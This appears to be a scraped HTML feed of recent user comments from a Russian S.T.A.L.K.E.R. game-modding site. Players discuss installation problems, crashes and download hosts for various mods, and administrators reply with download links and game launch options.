ЕСЛИ ЭКРАН УСТАНОВКИ НЕ ОТКРЫВАЕТСЯ ПОЛНОСТЬЮ, ТЫ НЕ МОЖЕШЬ ПОСТАВИТЬ ГАЛОЧКУ НА НУЖНОЙ КОНФИГУРАЦИИ И ТУПО НЕ МОЖЕШЬ УСТАНОВИТЬ РЕПАК. УЖЕ НЕ ПЕРВЫЙ РЕПАК , КОТОРЫЙ ТАК ГЛУПО ПРОВАЛИВАЕТСЯ. (ЗАБЫЛ ВЫКЛЮЧИТЬ КАПС ЛОК)</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/anomaly_medium_5/51-1-0-7383">Ответить ➤</a></div>11.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/sborka_by_teamlite_anomaly_1_5_3/51-1-0-7386"> Sborka by TeamLite - Anomaly 1.5.3 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" title="nazarknyshh" alt="аватар отсутствует" src="/images/icons/noavatar.gif" />        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "11.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="11.01.2026"> 12:09</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-307158', 'up307158', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-307158', 'up307158', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> nazarknyshh </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Классный мод, ничего лишнего , все работает четко, анимации ко всем предметам добавлены, жаль не вшит какой-то графический аддон , чтоб как в гамме. Но в целом очень хорошо.</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/sborka_by_teamlite_anomaly_1_5_3/51-1-0-7386">Ответить ➤</a></div>11.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/improved_weapon_pack_i_w_p_upd_30_12_25/51-1-0-7414"> Improved Weapon Pack (I.W.P.) - UPD 30.12.25 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" title="nazarknyshh" alt="аватар отсутствует" src="/images/icons/noavatar.gif" />        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "11.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="11.01.2026"> 12:06</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-307158', 'up307158', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-307158', 'up307158', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> nazarknyshh </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Очень красивый мод , прям хороший, только ганслингера с анимациями рюкзака, зажигания костров и прочими мелочами не хватает, а главное установка удобная. Молодцы ребята</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/improved_weapon_pack_i_w_p_upd_30_12_25/51-1-0-7414">Ответить ➤</a></div>11.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/anomaly_r_e_l_o_a_d/51-1-0-7413"> Anomaly R.E.L.O.A.D. </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" title="nazarknyshh" alt="аватар отсутствует" src="/images/icons/noavatar.gif" />        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "11.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="11.01.2026"> 12:03</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-307158', 'up307158', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-307158', 'up307158', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> nazarknyshh </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Не запускается , выдает ошибку</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/anomaly_r_e_l_o_a_d/51-1-0-7413">Ответить ➤</a></div>11.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/anomaly_origin_3_0/51-1-0-7228"> Anomaly Origin 3.0 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "11.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="11.01.2026"> 10:57</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <a class="link" href="https://u.to/JkJxIg" title="https://drive.google.com/file/d/1uCTQMrUmWnWj7aMFLhvGb_7sHmkSvSbW/view" rel="nofollow" target="_blank"><!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">Гугл Диск</span><!--/BBhide--></a></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/anomaly_origin_3_0/51-1-0-7228">Ответить ➤</a></div>11.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_chistoe_nebo/s_t_a_l_k_e_r_chistoe_nebo/last_fallout_overhaul_2025/4-1-0-7278"> Last Fallout Overhaul 2025 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "11.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="11.01.2026"> 10:24</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">такое встречал на некоторых модах тоже, подозреваю что это недоработка в скриптах (ошибка). <br /><br /> Можете попробовать заюазть последнюю версию на данный момент, может там поправлено все это.. <br /><br /> <a class="link" href="https://www.moddb.com/downloads/mirror/301342/122/5cb4c8a4c36bc6f642bf2752a2f6b901/" rel="nofollow" target="_blank">Мод</a> <br /><br /> <a class="link" href="https://www.moddb.com/downloads/mirror/301824/130/d4cc663a99041e9e456f0bcab75cf77e/" rel="nofollow" target="_blank">Патч</a></span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_chistoe_nebo/s_t_a_l_k_e_r_chistoe_nebo/last_fallout_overhaul_2025/4-1-0-7278">Ответить ➤</a></div>11.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/anomaly_origin_3_0/51-1-0-7228"> Anomaly Origin 3.0 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" title="Loner_Dute" alt="аватар отсутствует" src="/images/icons/noavatar.gif" />        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "10.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="10.01.2026"> 13:09</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-315176', 'up315176', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-315176', 'up315176', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Loner_Dute </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Можно установить не с ТераБокс? Это худшее что можно было выбрать для скачки.</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/anomaly_origin_3_0/51-1-0-7228">Ответить ➤</a></div>10.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_chistoe_nebo/s_t_a_l_k_e_r_chistoe_nebo/last_fallout_overhaul_2025/4-1-0-7278"> Last Fallout Overhaul 2025 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар tkiry359842" title="tkiry359842" src="/ava/STALKER-2020-1/222.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "09.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="09.01.2026"> 23:07</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-257445', 'up257445', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-257445', 'up257445', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> tkiry359842 </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > короче, купил оригинал чн, и заработало, правда когда во время игры меняю настройки графики, то бывает вылетает</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_chistoe_nebo/s_t_a_l_k_e_r_chistoe_nebo/last_fallout_overhaul_2025/4-1-0-7278">Ответить ➤</a></div>09.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/aek971/5-1-0-5262"> АЕК-971 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" title="gpotapov146" alt="аватар отсутствует" src="/images/icons/noavatar.gif" />        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "09.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="09.01.2026"> 20:38</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-281226', 'up281226', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-281226', 'up281226', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> gpotapov146 </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Спасибо огромное!</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/aek971/5-1-0-5262">Ответить ➤</a></div>09.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/lsd_mod/51-1-0-6662"> LSD MOD </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар goba2012" title="goba2012" src="/ava/STALKER-2020/189.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "09.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="09.01.2026"> 17:02</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-111261', 'up111261', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-111261', 'up111261', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> goba2012 </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Что делать если возникает ошибка при запуске ? Нужно в свойствах ярлыка дописать  -skip_reg  <br /> <br /> И если хотите пользоваться спавнером можете еще -dbg прописать <br /> <br /> <br /> Жмём 1 раз пробел и вписываем эти команды <br /> <br /> <br /> Прикрепляю скриншоты на всякий случай <br /> <br /> <br /> Это проблема ещё с оригинального СоС <br /> <br /> Тему обновил, добавил инструкцию <br /> Прикрепляю скриншот<img src="https://i.ibb.co/XkfTnX0J/54yh4y45y.png" border="0" alt=""/></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/lsd_mod/51-1-0-6662">Ответить ➤</a></div>09.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/novyj_arsenal_7/5-1-0-5078"> Новый Арсенал 7 + Спавнер </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "09.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="09.01.2026"> 13:26</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">в OGSR движке есть такая фича как полеты с приземлением, попробуйте в консоли опцию <b>demo_record 1</b> <br /><br /> далее пролетаете через дверь и приземляетесь на <b>Enter</b></span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/novyj_arsenal_7/5-1-0-5078">Ответить ➤</a></div>09.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/aek971/5-1-0-5262"> АЕК-971 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "09.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="09.01.2026"> 13:23</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">качай, восстановлено</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/aek971/5-1-0-5262">Ответить ➤</a></div>09.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_chistoe_nebo/s_t_a_l_k_e_r_chistoe_nebo/last_fallout_overhaul_2025/4-1-0-7278"> Last Fallout Overhaul 2025 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "09.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="09.01.2026"> 12:51</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">попробуйте снизить настройки может скрипт лимит времени расходует и зависает.</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_chistoe_nebo/s_t_a_l_k_e_r_chistoe_nebo/last_fallout_overhaul_2025/4-1-0-7278">Ответить ➤</a></div>09.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_chistoe_nebo/s_t_a_l_k_e_r_chistoe_nebo/last_fallout_overhaul_2025/4-1-0-7278"> Last Fallout Overhaul 2025 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар tkiry359842" title="tkiry359842" src="/ava/STALKER-2020-1/222.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "09.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="09.01.2026"> 00:50</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-257445', 'up257445', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-257445', 'up257445', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> tkiry359842 </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Что делать если в самом начале игры в беседе с &quot;Холодом&quot; когда в произношу &quot;...&quot; то мои действия зависают в игре, то есть ничего не могу больше сделать? Еще почему то нет вступительного диалога &quot;Лебедевым&quot;</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_chistoe_nebo/s_t_a_l_k_e_r_chistoe_nebo/last_fallout_overhaul_2025/4-1-0-7278">Ответить ➤</a></div>09.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/s_t_a_l_k_e_r_global_war_alpha_0_3/51-1-0-6240"> S.T.A.L.K.E.R.: Global War Alpha 0.3 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар kulikulikuli" title="kulikulikuli" src="/ava/STALKER-2020/186.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "08.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="08.01.2026"> 05:46</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-255982', 'up255982', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-255982', 'up255982', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> kulikulikuli </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > научиться устанавливать мод на любой диск, кроме системного. Когда игра установлена на диск С -- винда не дает тебе разрешение на изменение файла user.ltx</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/s_t_a_l_k_e_r_global_war_alpha_0_3/51-1-0-6240">Ответить ➤</a></div>08.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/aek971/5-1-0-5262"> АЕК-971 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" title="gpotapov146" alt="аватар отсутствует" src="/images/icons/noavatar.gif" />        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "07.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="07.01.2026"> 18:35</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-281226', 'up281226', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-281226', 'up281226', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> gpotapov146 </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Не забью. Мне нужен АЕК для своего мода</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/aek971/5-1-0-5262">Ответить ➤</a></div>07.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/s_t_a_l_k_e_r_global_war_alpha_0_3/51-1-0-6240"> S.T.A.L.K.E.R.: Global War Alpha 0.3 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" title="ahmadalleroevsky" alt="аватар отсутствует" src="/images/icons/noavatar.gif" />        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "07.01.2026"> </span>    <div class="u-block" 